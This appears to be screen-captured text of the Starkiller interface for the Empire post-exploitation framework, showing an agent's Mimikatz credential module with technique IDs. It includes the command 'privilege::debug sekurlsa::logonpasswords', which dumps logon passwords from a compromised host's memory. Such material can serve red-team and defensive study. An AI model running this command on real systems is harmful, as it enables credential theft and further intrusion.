 File Edit View Window Help
Agents / Z7V9TC4L
INTERACT FILE BROWSER TASKS VIEW
Shell Command
RUN
Execute Module
Author: @JosephBialek, @gentilkiwi
Techniques: T1098 T1003 T1081 T1207 T1075 T1097 T1145 T1101 T1178
powershell/credentials/mimikatz/command
Command
privilege::debug sekurlsa::logonpasswords
Custom Invoke-Mimikatz command to run.
SUBMIT
1
Copyright (c) 2021 BC Security | Starkiller | Empire | Sponsor for extra features